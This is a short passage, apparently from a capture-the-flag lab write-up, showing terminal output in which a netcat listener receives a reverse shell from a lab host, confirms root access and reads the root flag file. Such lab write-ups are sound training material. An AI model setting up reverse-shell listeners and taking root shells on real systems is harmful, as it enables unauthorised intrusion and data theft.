 ❯ nc -nvlp 9949
listening on [any] 9949 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.11.19] 46368
# whoami
root
# ls
automation
clearml.conf
demo.pth
privesc.py
user.txt
# cd /root
# ls
datasets
root.txt
# cat root.txt
5c04833c9d6aeb6cd82c607b2510a3bc
#